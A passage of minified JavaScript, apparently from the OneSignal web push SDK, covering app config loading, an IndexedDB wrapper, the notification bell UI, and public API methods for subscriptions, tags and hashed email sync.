i,r=n(0),o=n(30),s=n(17),a=n(12),u=n(24),c=n(8),l=n(3),d=n(2),f=n(4);!function(e){e[e.Boolean=0]="Boolean",e[e.Text=1]="Text",e[e.Number=2]="Number"}(i||(i={}));var g;!function(e){e[e.Dashboard=0]="Dashboard",e[e.JavaScript=1]="JavaScript"}(g=t.IntegrationConfigurationKind||(t.IntegrationConfigurationKind={}));var p=function(){function e(){}return e.prototype.getAppConfig=function(e){return r.__awaiter(this,void 0,void 0,function(){var t,n,i;return r.__generator(this,function(r){switch(r.label){case 0:return r.trys.push([0,2,,3]),[4,s.default.downloadServerAppConfig(new a.Uuid(e.appId))];case 1:if(t=r.sent(),n=this.getMergedConfig(e,t),n.restrictedOriginEnabled&&d.default.getWindowEnv()!==f.WindowEnvironmentKind.ServiceWorker&&window.top===window&&!l.contains(window.location.hostname,".os.tc")&&!l.contains(window.location.hostname,".onesignal.com")&&!this.doesCurrentOriginMatchConfigOrigin(n.origin))throw new u.SdkInitError(u.SdkInitErrorKind.WrongSiteUrl,{siteUrl:n.origin});return[2,n];case 2:if(i=r.sent()){if(1===i.code)throw new u.SdkInitError(u.SdkInitErrorKind.InvalidAppId);if(2===i.code)throw new u.SdkInitError(u.SdkInitErrorKind.AppNotConfiguredForWebPush)}throw i;case 3:return[2]}})})},e.prototype.doesCurrentOriginMatchConfigOrigin=function(e){try{return location.origin===new URL(e).origin}catch(e){return!1}},e.prototype.getIntegrationCapabilities=function(e){switch(e){case o.IntegrationKind.Custom:case o.IntegrationKind.WordPress:return{configuration:g.JavaScript};default:return{configuration:g.Dashboard}}},e.prototype.getMergedConfig=function(e,t){var n=this.getIntegrationKind(t);return{appId:new a.Uuid(t.app_id),subdomain:this.getSubdomainForIntegrationKind(n,e,t),origin:t.config.origin,httpUseOneSignalCom:t.config.http_use_onesignal_com,cookieSyncEnabled:t.features.cookie_sync.enable,restrictedOriginEnabled:t.features.restrict_origin&&t.features.restrict_origin.enable,metrics:{enable:t.features.metrics.enable,mixpanelReportingToken:t.features.metrics.mixpanel_reporting_token},safariWebId:t.config.safari_web_id,vapidPublicKey:t.config.vapid_public_key,onesignalVapidPublicKey:t.config.onesignal_vapid_public_key,userConfig:this.getUserConfigForIntegrationKind(n,e,t)}},e.prototype.getIntegrationKind=function(e){return e.config.integration?e.config.integration.kind:o.IntegrationKind.Custom},e.prototype.getUserConfigForIntegrationKind=function(e,t,n){switch(this.getIntegrationCapabilities(e).configuration){case g.Dashboard:return{appId:n.app_id,autoRegister:!1,path:n.config.serviceWorker.path,serviceWorkerPath:n.config.serviceWorker.workerName,serviceWorkerUpdaterPath:n.config.serviceWorker.updaterWorkerName,serviceWorkerParam:{scope:n.config.serviceWorker.registrationScope},subdomainName:n.config.siteInfo.proxyOrigin,promptOptions:{slidedown:{autoPrompt:n.config.staticPrompts.slidedown.enabled,actionMessage:n.config.staticPrompts.slidedown.actionMessage,acceptButtonText:n.config.staticPrompts.slidedown.acceptButton,cancelButtonText:n.config.staticPrompts.slidedown.cancelButton},fullscreen:{actionMessage:n.config.staticPrompts.fullscreen.actionMessage,acceptButton:n.config.staticPrompts.fullscreen.acceptButton,cancelButton:n.config.staticPrompts.fullscreen.cancelButton,title:n.config.staticPrompts.fullscreen.title,message:n.config.staticPrompts.fullscreen.message,caption:n.config.staticPrompts.fullscreen.caption}},welcomeNotification:{disable:!n.config.welcomeNotification.enable,title:n.config.welcomeNotification.title,message:n.config.welcomeNotification.message,url:n.config.welcomeNotification.url},notifyButton:{enable:n.config.staticPrompts.bell.enabled,displayPredicate:n.config.staticPrompts.bell.hideWhenSubscribed?function(){return OneSignal.isPushNotificationsEnabled().then(function(e){return!e})}:null,size:n.config.staticPrompts.bell.size,position:n.config.staticPrompts.bell.location,showCredit:!1,offset:{bottom:n.config.staticPrompts.bell.offset.bottom+"px",left:n.config.staticPrompts.bell.offset.left+"px",right:n.config.staticPrompts.bell.offset.right+"px"},colors:{"circle.background":n.config.staticPrompts.bell.color.main,"circle.foreground":n.config.staticPrompts.bell.color.accent,"badge.background":"black","badge.foreground":"white","badge.bordercolor":"black","pulse.color":n.config.staticPrompts.bell.color.accent,"dialog.button.background.hovering":n.config.staticPrompts.bell.color.main,"dialog.button.background.active":n.config.staticPrompts.bell.color.main,"dialog.button.background":n.config.staticPrompts.bell.color.main,"dialog.button.foreground":"white"},text:{"tip.state.unsubscribed":n.config.staticPrompts.bell.tooltip.unsubscribed,"tip.state.subscribed":n.config.staticPrompts.bell.tooltip.subscribed,"tip.state.blocked":n.config.staticPrompts.bell.tooltip.blocked,"message.prenotify":"Click to subscribe to notifications","message.action.subscribed":n.config.staticPrompts.bell.message.subscribing,"message.action.resubscribed":n.config.staticPrompts.bell.message.subscribing,"message.action.unsubscribed":n.config.staticPrompts.bell.message.unsubscribing,"dialog.main.title":n.config.staticPrompts.bell.dialog.main.title,"dialog.main.button.subscribe":n.config.staticPrompts.bell.dialog.main.subscribeButton,"dialog.main.button.unsubscribe":n.config.staticPrompts.bell.dialog.main.unsubscribeButton,"dialog.blocked.title":n.config.staticPrompts.bell.dialog.blocked.title,"dialog.blocked.message":n.config.staticPrompts.bell.dialog.blocked.message}},persistNotification:n.config.notificationBehavior.display.persist,webhooks:{cors:n.config.webhooks.corsEnable,"notification.displayed":n.config.webhooks.notificationDisplayedHook,"notification.clicked":n.config.webhooks.notificationClickedHook,"notification.dismissed":n.config.webhooks.notificationDismissedHook},notificationClickHandlerMatch:n.config.notificationBehavior.click.match,notificationClickHandlerAction:n.config.notificationBehavior.click.action,allowLocalhostAsSecureOrigin:n.config.setupBehavior.allowLocalhostAsSecureOrigin};case g.JavaScript:return c({},t,{serviceWorkerParam:"undefined"!=typeof OneSignal&&OneSignal.SERVICE_WORKER_PARAM?OneSignal.SERVICE_WORKER_PARAM:{scope:"/"},serviceWorkerPath:"undefined"!=typeof OneSignal&&OneSignal.SERVICE_WORKER_PATH?OneSignal.SERVICE_WORKER_PATH:"OneSignalSDKWorker.js",serviceWorkerUpdaterPath:"undefined"!=typeof OneSignal&&OneSignal.SERVICE_WORKER_UPDATER_PATH?OneSignal.SERVICE_WORKER_UPDATER_PATH:"OneSignalSDUpdaterKWorker.js",path:t.path?t.path:"/"})}},e.prototype.getSubdomainForIntegrationKind=function(e,t,n){var i=this.getIntegrationCapabilities(e),r=t.subdomainName,o="";switch(i.configuration){case g.Dashboard:o=n.config.siteInfo.proxyOriginEnabled?n.config.siteInfo.proxyOrigin:void 0;break;case g.JavaScript:o=n.config.subdomain}return o&&!this.shouldUseServerConfigSubdomain(r,i)?void 0:o},e.prototype.shouldUseServerConfigSubdomain=function(e,t){switch(t.configuration){case g.Dashboard:return!0;case g.JavaScript:switch(location.protocol){case"https:":return!!e;case"http:":return!0;default:return!1}}},e}();t.default=p},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e.None="None",e.UnitTesting="Unit Testing"}(t.TestEnvironmentKind||(t.TestEnvironmentKind={}))},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){this._events={}}return e.prototype.on=function(e,t){return this._events[e]=this._events[e]||[],this._events[e].push(t),this},e.prototype.once=function(e,t){function n(){i.off(e,n),t.apply(this,arguments)}var i=this;return n.listener=t,this.on(e,n),this},e.prototype.off=function(e,t){var n=this._events[e];if(void 0!==n){for(var i=0;i<n.length;i+=1)if(n[i]===t||n[i].listener===t){n.splice(i,1);break}0===n.length&&this.removeAllListeners(e)}return this},e.prototype.removeAllListeners=function(e){try{delete this._events[e]}catch(e){}return this},e.prototype.listeners=function(e){try{return this._events[e]}catch(e){return}},e.prototype.emit=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=[].slice.call(arguments,0),i=n.shift(),r=this._events[i];if(void 0!==r){r=r.slice(0);for(var o=r.length,s=0;s<o;s+=1)r[s].apply(this,n)}return this},e}();t.default=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(38),s=n(3),a=function(){function e(e){this.databaseName=e,this.emitter=new o.default}return e.prototype.open=function(e){var t=this;return new Promise(function(n){try{var i=indexedDB.open(e,1)}catch(e){}if(!i)return null;i.onerror=t.onDatabaseOpenError,i.onblocked=t.onDatabaseOpenBlocked,i.onupgradeneeded=t.onDatabaseUpgradeNeeded,i.onsuccess=function(){t.database=i.result,t.database.onerror=t.onDatabaseError,t.database.onversionchange=t.onDatabaseVersionChange,n(t.database)}})},e.prototype.ensureDatabaseOpen=function(){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){switch(e.label){case 0:return this.openLock||(this.openLock=this.open(this.databaseName)),[4,this.openLock];case 1:return e.sent(),[2,this.database]}})})},e.prototype.onDatabaseOpenError=function(e){e.preventDefault();var t=e.target.error;s.contains(t.message,"The operation failed for reasons unrelated to the database itself and not covered by any other error code")||s.contains(t.message,"A mutation operation was attempted on a database that did not allow mutations")?r.warn("OneSignal: IndexedDb web storage is not available on this origin since this profile's IndexedDb schema has been upgraded in a newer version of Firefox. See: https://bugzilla.mozilla.org/show_bug.cgi?id=1236557#c6"):r.warn("OneSignal: Fatal error opening IndexedDb database:",t)},e.prototype.onDatabaseError=function(e){r.debug("IndexedDb: Generic database error",e.target.errorCode)},e.prototype.onDatabaseOpenBlocked=function(){r.debug("IndexedDb: Blocked event")},e.prototype.onDatabaseVersionChange=function(e){r.debug("IndexedDb: versionchange event")},e.prototype.onDatabaseUpgradeNeeded=function(e){r.debug("IndexedDb: Database is being rebuilt or upgraded (upgradeneeded event).");var t=e.target.result;t.createObjectStore("Ids",{keyPath:"type"}),t.createObjectStore("NotificationOpened",{keyPath:"url"}),t.createObjectStore("Options",{keyPath:"key"}),"undefined"!=typeof OneSignal&&(OneSignal._isNewVisitor=!0)},e.prototype.get=function(e,t){return i.__awaiter(this,void 0,void 0,function(){var n=this;return i.__generator(this,function(i){switch(i.label){case 0:return[4,this.ensureDatabaseOpen()];case 1:return i.sent(),t?[4,new Promise(function(i,r){var o=n.database.transaction(e).objectStore(e).get(t);o.onsuccess=function(){i(o.result)},o.onerror=function(){r(o.error)}})]:[3,3];case 2:return[2,i.sent()];case 3:return[4,new Promise(function(t,i){var r={},o=n.database.transaction(e).objectStore(e).openCursor();o.onsuccess=function(e){var n=e.target.result;if(n){var i=n.key;r[i]=n.value,n.continue()}else t(r)},o.onerror=function(){i(o.error)}})];case 4:return[2,i.sent()]}})})},e.prototype.put=function(e,t){return i.__awaiter(this,void 0,void 0,function(){var n=this;return i.__generator(this,function(i){switch(i.label){case 0:return[4,this.ensureDatabaseOpen()];case 1:return i.sent(),[4,new Promise(function(i,o){try{var s=n.database.transaction([e],"readwrite").objectStore(e).put(t);s.onsuccess=function(){i(t)},s.onerror=function(e){r.error("Database PUT Transaction Error:",e),o(e)}}catch(e){r.error("Database PUT Error:",e),o(e)}})];case 2:return[2,i.sent()]}})})},e.prototype.remove=function(e,t){var n=this;if(t)var i="delete";else var i="clear";return new Promise(function(o,s){try{var a=n.database.transaction([e],"readwrite").objectStore(e)[i](t);a.onsuccess=function(){o(t)},a.onerror=function(e){r.error("Database REMOVE Transaction Error:",e),s(e)}}catch(e){r.error("Database REMOVE Error:",e),s(e)}})},e}();t.default=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(3),s=n(28),a=n(22),u=function(e){function t(t){var n=e.call(this,".onesignal-bell-launcher-message","onesignal-bell-launcher-message-opened",null,"hidden",["opacity","transform"],".onesignal-bell-launcher-message-body")||this;return n.bell=t,n.contentType="",n.queued=[],n}return i.__extends(t,e),Object.defineProperty(t,"TIMEOUT",{get:function(){return 2500},enumerable:!0,configurable:!0}),Object.defineProperty(t,"TYPES",{get:function(){return{TIP:"tip",MESSAGE:"message",QUEUED:"queued"}},enumerable:!0,configurable:!0}),t.prototype.display=function(e,t,n){var i=this;return void 0===n&&(n=0),r.debug("Calling %cdisplay("+e+", "+t+", "+n+").",o.getConsoleStyle("code")),(this.shown?this.hide():o.nothing()).then(function(){i.content=o.decodeHtmlEntities(t),i.contentType=e}).then(function(){return i.show()}).then(function(){return o.delay(n)}).then(function(){return i.hide()}).then(function(){i.content=i.getTipForState(),i.contentType="tip"})},t.prototype.getTipForState=function(){return this.bell.state===a.default.STATES.UNSUBSCRIBED?this.bell.text["tip.state.unsubscribed"]:this.bell.state===a.default.STATES.SUBSCRIBED?this.bell.text["tip.state.subscribed"]:this.bell.state===a.default.STATES.BLOCKED?this.bell.text["tip.state.blocked"]:void 0},t.prototype.enqueue=function(e){var t=this;return this.queued.push(o.decodeHtmlEntities(e)),new Promise(function(e){t.bell.badge.shown?t.bell.badge.hide().then(function(){return t.bell.badge.increment()}).then(function(){return t.bell.badge.show()}).then(e):(t.bell.badge.increment(),t.bell.initialized?t.bell.badge.show().then(e):e())})},t.prototype.dequeue=function(e){var t=this,n=this.queued.pop(e);return new Promise(function(e){t.bell.badge.shown?t.bell.badge.hide().then(function(){return t.bell.badge.decrement()}).then(function(e){return e>0?t.bell.badge.show():Promise.resolve(t)}).then(e(n)):(t.bell.badge.decrement(),e(n))})},t}(s.default);t.default=u},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e[e.HttpsPermissionRequest="HTTPS permission request"]="HttpsPermissionRequest",e[e.FullscreenHttpPermissionMessage="fullscreen HTTP permission message"]="FullscreenHttpPermissionMessage",e[e.FullscreenHttpsPermissionMessage="fullscreen HTTPS permission message"]="FullscreenHttpsPermissionMessage",e[e.SlidedownPermissionMessage="slidedown permission message"]="SlidedownPermissionMessage",e[e.SubscriptionBell="subscription bell"]="SubscriptionBell"}(t.PermissionPromptType||(t.PermissionPromptType={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(19),r=function(){function e(e){if(!e)throw new i.InvalidArgumentError("path",i.InvalidArgumentReason.Empty);this.path=e.trim()}return e.prototype.getQueryString=function(){var e=this.path.indexOf("?");return-1===e?null:this.path.length>e?this.path.substring(e+1):null},e.prototype.getWithoutQueryString=function(){return this.path.split(e.QUERY_STRING)[0]},e.prototype.getFileName=function(){return this.getWithoutQueryString().split("\\").pop().split("/").pop()},e.prototype.getFileNameWithQuery=function(){return this.path.split("\\").pop().split("/").pop()},e.prototype.getFullPath=function(){return this.path},e.prototype.getPathWithoutFileName=function(){var e=this.getWithoutQueryString(),t=e.lastIndexOf(this.getFileName()),n=e.substring(0,t);return n=n.replace(/[\\\/]$/,"")},e.QUERY_STRING="?",e}();t.default=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(44),s=n(1),a=n(8),u=n(45),c=n(6),l=n(46),d=n(19),f=n(16),g=n(71),p=n(47),h=n(14),m=n(14),b=n(24),v=n(5),S=n(15),w=n(72),_=n(49),y=n(13),O=n(10),E=n(52),P=n(21),I=n(85),C=n(48),N=n(2),T=n(29),M=n(34),A=n(20),k=n(41),R=n(4),x=n(87),D=n(17),W=n(88),U=n(89),B=n(11),L=n(39),F=n(3),j=n(90),H=n(32),K=n(91),V=n(35),G=n(31),z=function(){function e(){}return e.setDefaultNotificationUrl=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:if(!j.ValidatorUtils.isValidUrl(e,{allowNull:!0}))throw new d.InvalidArgumentError("url",d.InvalidArgumentReason.Malformed);return[4,F.awaitOneSignalInitAndSupported()];case 1:return n.sent(),F.logMethodCall("setDefaultNotificationUrl",e),[4,B.default.getAppState()];case 2:return t=n.sent(),t.defaultNotificationUrl=e,[4,B.default.setAppState(t)];case 3:return n.sent(),[2]}})})},e.setDefaultTitle=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return n.sent(),F.logMethodCall("setDefaultTitle",e),[4,B.default.getAppState()];case 2:return t=n.sent(),t.defaultNotificationTitle=e,[4,B.default.setAppState(t)];case 3:return n.sent(),[2]}})})},e.syncHashedEmail=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o;return i.__generator(this,function(i){switch(i.label){case 0:if(!e)throw new d.InvalidArgumentError("email",d.InvalidArgumentReason.Empty);if(t=F.prepareEmailForHashing(e),!F.isValidEmail(t))throw new d.InvalidArgumentError("email",d.InvalidArgumentReason.Malformed);return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("syncHashedEmail",e),[4,B.default.getAppConfig()];case 2:return n=i.sent().appId,[4,B.default.getSubscription()];case 3:if(!(r=i.sent().deviceId)||!r.value)throw new g.NotSubscribedError(g.NotSubscribedReason.NoDeviceId);return[4,D.default.updatePlayer(n,r,{em_m:U.default.md5(t),em_s:U.default.sha1(t),em_s256:U.default.sha256(t)})];case 4:if((o=i.sent())&&o.success)return[2,!0];throw o}})})},e.isPushNotificationsSupported=function(){return F.logMethodCall("isPushNotificationsSupported"),!0},e.init=function(t){return i.__awaiter(this,void 0,void 0,function(){function n(){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:if(e.__initAlreadyCalled)return[2];if(e.__initAlreadyCalled=!0,y.default.fixWordpressManifestIfMisplaced(),e.on(e.EVENTS.NATIVE_PROMPT_PERMISSIONCHANGED,S.default.onNotificationPermissionChange),e.on(e.EVENTS.SUBSCRIPTION_CHANGED,S.default._onSubscriptionChanged),e.on(e.EVENTS.SDK_INITIALIZED,_.default.onSdkInitialized),!O.default.isUsingSubscriptionWorkaround())return[3,2];if(e.appConfig=o,!o.subdomain)throw new b.SdkInitError(b.SdkInitErrorKind.MissingSubdomain);return t=e,[4,I.default.discoverAltOrigin(o)];case 1:t.proxyFrameHost=n.sent(),n.label=2;case 2:return window.addEventListener("focus",function(){y.default.checkAndTriggerNotificationPermissionChanged()}),_.default.initSaveState(document.title).then(function(){return _.default.saveInitOptions()}).then(function(){N.default.getWindowEnv()===R.WindowEnvironmentKind.CustomIframe?v.default.trigger(e.EVENTS.SDK_INITIALIZED):_.default.internalInit()}),[2]}})})}var o;return i.__generator(this,function(i){switch(i.label){case 0:return F.logMethodCall("init"),_.default.ponyfillSafariFetch(),_.default.errorIfInitAlreadyCalled(),[4,(new V.default).getAppConfig(t)];case 1:return o=i.sent(),(s.debug("OneSignal: Final web app config: %c"+JSON.stringify(o,null,4),F.getConsoleStyle("code")),e.context=new M.default(o),e.config=e.context.appConfig,e.context.workerMessenger.listen(),r.safari&&!e.config.safariWebId)?(s.warn(new b.SdkInitError(b.SdkInitErrorKind.MissingSafariWebId)),[2]):("complete"===document.readyState||"interactive"===document.readyState?n():(s.debug("OneSignal: Waiting for DOMContentLoaded or readyStateChange event before continuing initialization..."),window.addEventListener("DOMContentLoaded",function(){n()}),document.onreadystatechange=function(){"complete"!==document.readyState&&"interactive"!==document.readyState||n()}),[2])}})})},e.showHttpPermissionRequest=function(t){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(t){return s.debug("Called showHttpPermissionRequest(), redirecting to HTTP prompt."),e.showHttpPrompt().catch(function(e){return s.info(e)}),[2]})})},e.showHttpPrompt=function(t){return i.__awaiter(this,void 0,void 0,function(){var n,r,o,a,u;return i.__generator(this,function(i){switch(i.label){case 0:return t||(t={}),[4,F.awaitOneSignalInitAndSupported()];case 1:if(i.sent(),e.__isPopoverShowing)throw new f.InvalidStateError(f.InvalidStateReason.RedundantPermissionMessage,{permissionPromptType:k.PermissionPromptType.SlidedownPermissionMessage});return[4,e.getNotificationPermission()];case 2:return n=i.sent(),[4,e.isPushNotificationsEnabled()];case 3:return r=i.sent(),[4,e.getSubscription()];case 4:return o=i.sent(),[4,y.default.wasHttpsNativePromptDismissed()];case 5:if((a=i.sent())&&!t.force)return s.info(new p.default),[2];if(n===A.NotificationPermission.Denied)return s.info(new h.default(m.PushPermissionNotGrantedErrorReason.Blocked)),[2];if(r)throw new l.default;if(!o)throw new g.NotSubscribedError(g.NotSubscribedReason.OptedOut);return y.default.markHttpPopoverShown(),[4,e.context.dynamicResourceLoader.loadSdkStylesheet()];case 6:return 0!==(u=i.sent())?(s.debug("Not showing slidedown permission message because styles failed to load."),[2]):(e.popover=new W.default(y.default.getSlidedownPermissionMessageOptions()),e.popover.create(),s.debug("Showing the HTTP popover."),e.notifyButton&&e.notifyButton.options.enable&&"hidden"!==e.notifyButton.launcher.state&&e.notifyButton.launcher.waitUntilShown().then(function(){e.notifyButton.launcher.hide()}),e.once(W.default.EVENTS.SHOWN,function(){e.__isPopoverShowing=!0}),e.once(W.default.EVENTS.CLOSED,function(){e.__isPopoverShowing=!1,e.notifyButton&&e.notifyButton.options.enable&&e.notifyButton.launcher.show()}),e.once(W.default.EVENTS.ALLOW_CLICK,function(){e.popover.close(),s.debug("Setting flag to not show the popover to the user again."),E.default.markHttpsNativePromptDismissed(),e._sessionInitAlreadyRunning=!1,e.registerForPushNotifications({autoAccept:!0})}),e.once(W.default.EVENTS.CANCEL_CLICK,function(){s.debug("Setting flag to not show the popover to the user again."),E.default.markHttpsNativePromptDismissed(),e._sessionInitAlreadyRunning=!1}),[2])}})})},e.registerForPushNotifications=function(t){function n(){if(t&&t.httpPermissionRequest&&O.default.isUsingSubscriptionWorkaround())return void s.error(new K.DeprecatedApiError(K.DeprecatedApiReason.HttpPermissionRequest));O.default.isUsingSubscriptionWorkaround()?(e.subscriptionPopupHost=new x.default(e.proxyFrameHost.url,t),e.subscriptionPopupHost.load()):(t||(t={}),t.fromRegisterFor=!0,_.default.sessionInit(t))}if(e.initialized)return n();e.once(e.EVENTS.SDK_INITIALIZED,function(){return n()})},e.getNotificationPermission=function(t){return i.__awaiter(this,void 0,void 0,function(){var n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),[4,e.context.permissionManager.getNotificationPermission(e.config.safariWebId)];case 2:return n=i.sent(),t&&t(n),[2,n]}})})},e.getTags=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("getTags",e),[4,B.default.getAppConfig()];case 2:return t=i.sent().appId,[4,B.default.getSubscription()];case 3:return n=i.sent().deviceId,n&&n.value?[4,D.default.getPlayer(t,n)]:(s.info(new g.NotSubscribedError(g.NotSubscribedReason.NoDeviceId)),[2,null]);case 4:return r=i.sent().tags,F.executeCallback(e,r),[2,r]}})})},e.sendTag=function(t,n,r){return i.__awaiter(this,void 0,void 0,function(){var o;return i.__generator(this,function(i){switch(i.label){case 0:return o={},o[t]=n,[4,e.sendTags(o,r)];case 1:return[2,i.sent()]}})})},e.sendTags=function(t,n){return i.__awaiter(this,void 0,void 0,function(){var r,o,a;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),(F.logMethodCall("sendTags",t,n),t&&0!==Object.keys(t).length)?(Object.keys(t).forEach(function(e){!1===t[e]&&(t[e]="false")}),[4,B.default.getAppConfig()]):(s.info(new d.InvalidArgumentError("tags",d.InvalidArgumentReason.Empty)),[2,null]);case 2:return r=i.sent().appId,[4,B.default.getSubscription()];case 3:return o=i.sent().deviceId,o&&o.value?[3,5]:[4,F.awaitSdkEvent(e.EVENTS.REGISTERED)];case 4:i.sent(),i.label=5;case 5:return[4,B.default.getSubscription()];case 6:return a=i.sent().deviceId,[4,D.default.updatePlayer(r,a,{tags:t})];case 7:return i.sent(),F.executeCallback(n,t),[2,t]}})})},e.deleteTag=function(t){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(n){switch(n.label){case 0:return[4,e.deleteTags([t])];case 1:return[2,n.sent()]}})})},e.deleteTags=function(t,n){return i.__awaiter(this,void 0,void 0,function(){var r,o,a,u,c,l;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:if(i.sent(),F.logMethodCall("deleteTags",t,n),!j.ValidatorUtils.isValidArray(t))throw new d.InvalidArgumentError("tags",d.InvalidArgumentReason.Malformed);for(0===t.length&&s.info(new d.InvalidArgumentError("tags",d.InvalidArgumentReason.Empty)),r={},o=0,a=t;o<a.length;o++)u=a[o],r[u]="";return[4,e.sendTags(r)];case 2:return c=i.sent(),l=Object.keys(c),F.executeCallback(n,l),[2,l]}})})},e.addListenerForNotificationOpened=function(t){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(n){switch(n.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return n.sent(),F.logMethodCall("addListenerForNotificationOpened",t),e.once(e.EVENTS.NOTIFICATION_CLICKED,function(e){F.executeCallback(t,e)}),S.default.fireStoredNotificationClicks(e.config.pageUrl||e.config.userConfig.pageUrl),[2]}})})},e.getIdsAvailable=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("getIdsAvailable",e),[4,B.default.getSubscription()];case 2:return t=i.sent(),n=t.deviceId,r=t.subscriptionToken,o={userId:n.value,registrationId:r},F.executeCallback(e,o),[2,o]}})})},e.isPushNotificationsEnabled=function(t){return i.__awaiter(this,void 0,void 0,function(){var n,r,o,s,a,u,l,d,f,g,p;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("isPushNotificationsEnabled",t),[4,O.default.hasInsecureParentOrigin()];case 2:return n=i.sent(),[4,B.default.getSubscription()];case 3:return r=i.sent(),o=r.deviceId,s=r.subscriptionToken,a=r.optedOut,[4,e.getNotificationPermission()];case 4:return u=i.sent(),l=!1,!c.default.supportsServiceWorkers()||O.default.isUsingSubscriptionWorkaround()||N.default.getWindowEnv()===R.WindowEnvironmentKind.OneSignalProxyFrame||n?[3,9]:[4,e.context.serviceWorkerManager.getActiveState()];case 5:return d=i.sent(),f=d===T.ServiceWorkerActiveState.WorkerA||d===T.ServiceWorkerActiveState.WorkerB,l=!(!o||!s||u!==A.NotificationPermission.Granted||a||!f),[4,navigator.serviceWorker.getRegistration()];case 6:return g=i.sent(),g?[4,g.pushManager.getSubscription()]:[3,8];case 7:p=i.sent(),p||(l=!1),i.label=8;case 8:return[3,10];case 9:l=!(!o||!s||u!==A.NotificationPermission.Granted||a),i.label=10;case 10:return F.executeCallback(t,l),[2,l]}})})},e.setSubscription=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("setSubscription",e),[4,B.default.getAppConfig()];case 2:return t=i.sent(),n=t.appId,[4,B.default.getSubscription()];case 3:if(r=i.sent(),o=r.deviceId,!t.appId)throw new f.InvalidStateError(f.InvalidStateReason.MissingAppId);if(!j.ValidatorUtils.isValidBoolean(e))throw new d.InvalidArgumentError("newSubscription",d.InvalidArgumentReason.Malformed);return o&&o.value?(r.optedOut=!e,[4,D.default.updatePlayer(n,o,{notification_types:y.default.getNotificationTypeFromOptIn(e)})]):(s.info(new g.NotSubscribedError(g.NotSubscribedReason.NoDeviceId)),[2]);case 4:return i.sent(),[4,B.default.setSubscription(r)];case 5:return i.sent(),S.default.onInternalSubscriptionSet(r.optedOut),S.default.checkAndTriggerSubscriptionChanged(),[2]}})})},e.isOptedOut=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return n.sent(),F.logMethodCall("isOptedOut",e),[4,B.default.getSubscription()];case 2:return t=n.sent().optedOut,F.executeCallback(e,t),[2,t]}})})},e.optOut=function(t,n){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:if(i.sent(),F.logMethodCall("optOut",t,n),!j.ValidatorUtils.isValidBoolean(t))throw new d.InvalidArgumentError("doOptOut",d.InvalidArgumentReason.Malformed);return[4,e.setSubscription(!t)];case 2:return i.sent(),F.executeCallback(n),[2]}})})},e.getUserId=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("getUserId",e),[4,B.default.getSubscription()];case 2:return t=i.sent(),n=t.deviceId,F.executeCallback(e,n.value),[2,n.value]}})})},e.getRegistrationId=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("getRegistrationId",e),[4,B.default.getSubscription()];case 2:return t=i.sent(),n=t.subscriptionToken,F.executeCallback(e,n),[2,n]}})})},e.getSubscription=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("getSubscription",e),[4,B.default.getSubscription()];case 2:return t=i.sent(),n=!t.optedOut,F.executeCallback(e,n),[2,n]}})})},e.sendSelfNotification=function(t,n,r,o,s,a){return void 0===t&&(t="OneSignal Test Message"),void 0===n&&(n="This is an example notification."),void 0===r&&(r=new URL(location.href).origin+"?_osp=do_not_open"),i.__awaiter(this,void 0,void 